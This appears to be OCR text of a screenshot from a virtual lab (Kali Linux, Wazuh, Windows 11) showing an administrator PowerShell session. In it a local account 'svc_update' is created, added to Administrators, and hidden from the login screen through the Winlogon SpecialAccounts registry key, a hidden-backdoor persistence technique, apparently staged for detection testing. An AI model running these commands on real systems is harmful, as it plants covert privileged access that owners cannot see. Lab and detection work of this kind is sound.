 Library
Type here to search
My Computer
kali-linux-2026.3-vmwar
Wazuh
Windows 11 x64
Home
kali-linux-2026.3-vmware-am...
Windows 11 x64
Wazuh
Administrator: Windows PowerShell
Windows PowerShell 5.1
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> net user svc_update "P@ssw0rd2026!" /add
The command completed successfully.
PS C:\WINDOWS\system32> net localgroup Administrators svc_update /add
The command completed successfully.
PS C:\WINDOWS\system32> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v svc_update /t REG_DWORD /d 0 /f
The operation completed successfully.
PS C:\WINDOWS\system32>